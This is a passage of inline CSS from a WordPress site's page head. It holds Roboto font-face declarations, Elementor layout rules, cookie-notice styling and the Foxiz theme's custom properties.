format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"ruby-icon";font-display:swap;src:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/source/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/fonts/08750dc42be922597d76240dfea56b86.icons.woff2") format("woff2");font-weight:normal;font-style:normal}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;line-height:1;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;color:inherit}.cn-text-container{margin:0 0 6px}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-heading-title{padding:0;margin:0;line-height:1}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-kit-2726{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.elementor-2395 .elementor-element.elementor-element-2a01b3d{--display:flex;--padding-top:30px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-2395 .elementor-element.elementor-element-e787dc4>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-2395 .elementor-element.elementor-element-e787dc4 .heading-title>*{font-size:18px}.elementor-2395 .elementor-element.elementor-element-e787dc4 .heading-title{--heading-color:#010101}.elementor-2395 .elementor-element.elementor-element-e787dc4{--heading-sub-color:#010101}.elementor-2395 .elementor-element.elementor-element-5d05a0e>.elementor-widget-container{margin:0px 0px 30px 0px}.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-list-small-3 .feat-holder{width:70px}.elementor-2395 .elementor-element.elementor-element-5d05a0e{--title-size:15px}.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-wrap{--el-spacing:5px}@media (max-width:767px){.elementor-2395 .elementor-element.elementor-element-5d05a0e .p-category{font-size:9px !important}.elementor-2395 .elementor-element.elementor-element-5d05a0e{--title-size:12px}}.elementor-2314 .elementor-element.elementor-element-c16c49e{--display:flex;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px}.elementor-2314 .elementor-element.elementor-element-17ac5dd .heading-title>*{font-size:18px}.elementor-2314 .elementor-element.elementor-element-50bddd6>.elementor-widget-container{margin:0px 0px 30px 0px}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-list-small-3 .feat-holder{width:70px}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:15px}.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-wrap{--el-spacing:5px}.elementor-2314 .elementor-element.elementor-element-50bddd6 .block-wrap{--bottom-spacing:20px}@media (max-width:767px){.elementor-2314 .elementor-element.elementor-element-50bddd6 .p-category{font-size:9px !important}.elementor-2314 .elementor-element.elementor-element-50bddd6{--title-size:12px}}.elementor-2393 .elementor-element.elementor-element-098a9ec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-2193 .elementor-element.elementor-element-8526d52{--display:flex;--flex-direction:row;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--padding-top:10px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-2193 .elementor-element.elementor-element-c18a3e1{--display:flex;--flex-direction:column;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-2193 .elementor-element.elementor-element-c18a3e1.e-con{--flex-grow:0;--flex-shrink:0}.elementor-2193 .elementor-element.elementor-element-0d9c15e{--display:flex;--flex-direction:column;--container-widget-width:calc(( 1 - var(--container-widget-flex-grow) ) * 100%);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-2193 .elementor-element.elementor-element-0d9c15e.e-con{--flex-grow:0;--flex-shrink:0}.elementor-2193 .elementor-element.elementor-element-c5f22a7 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-2193 .elementor-element.elementor-element-051cb79 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-2193 .elementor-element.elementor-element-3afd8af{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-2193 .elementor-element.elementor-element-1244e3e .the-logo img{max-width:120px;width:120px}.elementor-2193 .elementor-element.elementor-element-1244e3e .the-logo{text-align:center}.elementor-2193 .elementor-element.elementor-element-05abf46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-2193 .elementor-element.elementor-element-125b98a{--nav-height:52px}.elementor-2193 .elementor-element.elementor-element-125b98a .main-menu-wrap{justify-content:center}@media (min-width:768px){.elementor-2193 .elementor-element.elementor-element-8526d52{--content-width:1300px}.elementor-2193 .elementor-element.elementor-element-c18a3e1{--width:22.278%}.elementor-2193 .elementor-element.elementor-element-0d9c15e{--width:98.846%}.elementor-2193 .elementor-element.elementor-element-3afd8af{--width:50%}.elementor-2193 .elementor-element.elementor-element-05abf46{--content-width:1300px}}.elementor-2197 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:230px;width:230px}@media (max-width:767px){.elementor-2197 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:150px;width:150px}}:root{--effect:all .2s cubic-bezier(.32,.74,.57,1);--timing:cubic-bezier(.32,.74,.57,1);--shadow-12:rgba(0,0,0,.12);--shadow-20:rgba(0,0,0,.02);--round-3:3px;--height-34:34px;--height-40:40px;--padding-40:0 40px;--round-5:5px;--round-7:7px;--shadow-7:rgba(0,0,0,.07);--dark-accent:#191c20;--dark-accent-0:rgba(25,28,32,0);--dark-accent-90:rgba(25,28,32,.95);--meta-b-family:var(--meta-family);--meta-b-fcolor:#282828;--meta-b-fspace:normal;--meta-b-fstyle:normal;--meta-b-fweight:600;--meta-b-transform:none;--nav-bg:#fff;--nav-bg-from:#fff;--nav-bg-to:#fff;--subnav-bg:#fff;--subnav-bg-from:#fff;--subnav-bg-to:#fff;--indicator-bg-from:#ff0084;--indicator-bg-to:#2c2cf8;--bottom-border-color:var(--flex-gray-15);--column-border-color:var(--flex-gray-15);--audio-color:#ffa052;--dribbble-color:#fb70a6;--excerpt-color:#666;--fb-color:#89abfc;--g-color:#ff184e;--live-color:#fe682e;--gallery-color:#729dff;--heading-color:var(--body-fcolor);--ig-color:#7e40b6;--linkedin-color:#007bb6;--nav-color:#282828;--pin-color:#f74c53;--flipboard-color:#f52828;--privacy-color:#fff;--review-color:#ffc300;--soundcloud-color:#fd794a;--subnav-color:#282828;--telegam-color:#649fdf;--twitter-color:#00151c;--medium-color:#000;--threads-color:#000;--video-color:#ffc300;--vimeo-color:#44bbe1;--ytube-color:#ef464b;--whatsapp-color:#00e676;--nav-color-10:rgba(40,40,40,.13);--subnav-color-10:rgba(40,40,40,.13);--g-color-90:rgba(255,24,78,.9);--absolute-dark:#242424;--body-family:"Oxygen",sans-serif;--btn-family:"Encode Sans Condensed",sans-serif;--cat-family:"Oxygen",sans-serif;--dwidgets-family:"Oxygen",sans-serif;--h1-family:"Encode Sans Condensed",sans-serif;--h2-family:"Encode Sans Condensed",sans-serif;--h3-family:"Encode Sans Condensed",sans-serif;--h4-family:"Encode Sans Condensed",sans-serif;--h5-family:"Encode Sans Condensed",sans-serif;--h6-family:"Encode Sans Condensed",sans-serif;--input-family:"Encode Sans Condensed",sans-serif;--menu-family:"Encode Sans Condensed",sans-serif;--meta-family:"Encode Sans Condensed",sans-serif;--submenu-family:"Encode Sans Condensed",sans-serif;--tagline-family:"Encode Sans Condensed",sans-serif;--body-fcolor:#282828;--btn-fcolor:inherit;--h1-fcolor:inherit;--h2-fcolor:inherit;--h3-fcolor:inherit;--h4-fcolor:inherit;--h5-fcolor:inherit;--h6-fcolor:inherit;--input-fcolor:inherit;--meta-fcolor:#666;--tagline-fcolor:inherit;--body-fsize:16px;--btn-fsize:12px;--cat-fsize:10px;--dwidgets-fsize:13px;--excerpt-fsize:14px;--h1-fsize:40px;--h2-fsize:28px;--h3-fsize:22px;--h4-fsize:16px;--h5-fsize:14px;--h6-fsize:13px;--headline-fsize:45px;--input-fsize:14px;--menu-fsize:17px;--meta-fsize:13px;--submenu-fsize:13px;--tagline-fsize:28px;--body-fspace:normal;--btn-fspace:normal;--cat-fspace:.07em;--dwidgets-fspace:0;--h1-fspace:normal;--h2-fspace:normal;--h3-fspace:normal;--h4-fspace:normal;--h5-fspace:normal;--h6-fspace:normal;--input-fspace:normal;--menu-fspace:-.02em;--meta-fspace:normal;--submenu-fspace:-.02em;--tagline-fspace:normal;--body-fstyle:normal;--btn-fstyle:normal;--cat-fstyle:normal;--dwidgets-fstyle:normal;--h1-fstyle:normal;--h2-fstyle:normal;--h3-fstyle:normal;--h4-fstyle:normal;--h5-fstyle:normal;--h6-fstyle:normal;--input-fstyle:normal;--menu-fstyle:normal;--meta-fstyle:normal;--submenu-fstyle:normal;--tagline-fstyle:normal;--body-fweight:400;--btn-fweight:700;--cat-fweight:700;--dwidgets-fweight:600;--h1-fweight:700;--h2-fweight:700;--h3-fweight:700;--h4-fweight:700;--h5-fweight:700;--h6-fweight:600;--input-fweight:400;--menu-fweight:600;--meta-fweight:400;--submenu-fweight:500;--tagline-fweight:400;--flex-gray-15:rgba(136,136,136,.15);--flex-gray-20:rgba(136,136,136,.2);--flex-gray-40:rgba(136,136,136,.4);--flex-gray-7:rgba(136,136,136,.07);--dribbble-hcolor:#ff407f;--fb-hcolor:#1f82ec;--ig-hcolor:#8823b6;--linkedin-hcolor:#006ab1;--pin-hcolor:#f60c19;--flipboard-hcolor:#e00a0a;--soundcloud-hcolor:#ff5313;--telegam-hcolor:#3885d9;--twitter-hcolor:#13b9ee;--threads-hcolor:#5219ff;--medium-hcolor:#ffb600;--vimeo-hcolor:#16b1e3;--ytube-hcolor:#fc161e;--whatsapp-hcolor:#00e537;--tumblr-color:#32506d;--tumblr-hcolor:#1f3143;--indicator-height:4px;--nav-height:60px;--absolute-light:#ddd;--solid-light:#fafafa;--em-mini:.8em;--rem-mini:.8rem;--transparent-nav-color:#fff;--swiper-navigation-size:44px;--tagline-s-fsize:22px;--wnav-size:20px;--em-small:.92em;--rem-small:.92rem;--bottom-spacing:35px;--box-spacing:5%;--el-spacing:12px;--heading-sub-color:var(--g-color);--body-transform:none;--btn-transform:none;--cat-transform:uppercase;--dwidgets-transform:none;--h1-transform:none;--h2-transform:none;--h3-transform:none;--h4-transform:none;--h5-transform:none;--h6-transform:none;--input-transform:none;--menu-transform:none;--meta-transform:none;--submenu-transform:none;--tagline-transform:none;--awhite:#fff;--solid-white:#fff;--max-width-wo-sb:100%;--alignwide-w:1600px;--bookmark-color:#62b088;--bookmark-color-90:rgba(98,176,136,.95);--slider-nav-dcolor:inherit}body:not([data-theme='dark']) [data-mode='dark']{display:none !important}html,body,div,span,h1,h2,h3,p,a,small,strong,ul,li,form,label{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;line-height:inherit;margin:0;padding:0;vertical-align:baseline;border:0;outline:0}html{font-size:var(--body-fsize);overflow-x:hidden;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}body{font-family:var(--body-family);font-size:var(--body-fsize);font-weight:var(--body-fweight);font-style:var(--body-fstyle);line-height:max(var(--body-fheight,1.7),1.4);display:block;margin:0;letter-spacing:var(--body-fspace);text-transform:var(--body-transform);color:var(--body-fcolor);background-color:var(--solid-white)}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.site-outer{position:relative;display:block;overflow:clip;max-width:100%;background-color:var(--solid-white)}.site-wrap{position:relative;display:block;margin:0;padding:0}.site-wrap{z-index:1;min-height:45vh}input{overflow:visible}[type=checkbox]{box-sizing:border-box;padding:0}a{text-decoration:none;color:inherit;background-color:transparent}strong{font-weight:700}small{font-size:80%}img{max-width:100%;height:auto;vertical-align:middle;border-style:none;-webkit-object-fit:cover;object-fit:cover}input{text-transform:none;color:inherit;outline:none !important}.screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:-1px;padding:0;word-wrap:normal !important;border:0;clip-path:inset(50%);-webkitcolorip-path:inset(50%)}[type=submit]{-webkit-appearance:button}[type=submit]::-moz-focus-inner{padding:0;border-style:none}[type=submit]:-moz-focusring{outline:ButtonText dotted 1px}:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fafafa inset}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}.clearfix:before,.clearfix:after{display:table;clear:both;content:" 